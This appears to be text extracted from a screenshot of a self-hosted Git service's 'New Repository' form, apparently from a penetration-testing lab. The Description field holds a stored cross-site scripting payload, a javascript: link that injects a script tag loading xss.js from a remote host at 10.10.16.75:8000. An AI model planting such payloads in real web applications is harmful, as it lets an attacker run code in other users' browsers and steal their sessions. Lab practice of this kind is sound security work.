 New Repository
A repository contains all project files, including revision history. Already hosting one elsewhere? Migrate repository.
Owner *
axel
Some organizations may not show up in the dropdown due to a maximum
repository count limit.
Repository Name *
test
Good repository names use short, memorable and unique keywords.
Visibility
Make repository private
Only the owner or the organization members if they have rights, will be able to
see it.
Description
<a href='javascript:(
function () {
var abc = document.createElement("script");
abc.setAttribute("src","http://10.10.16.75:8000/
xss.js");
document.head.appendChild(abc);
}
)();'>XSS</a>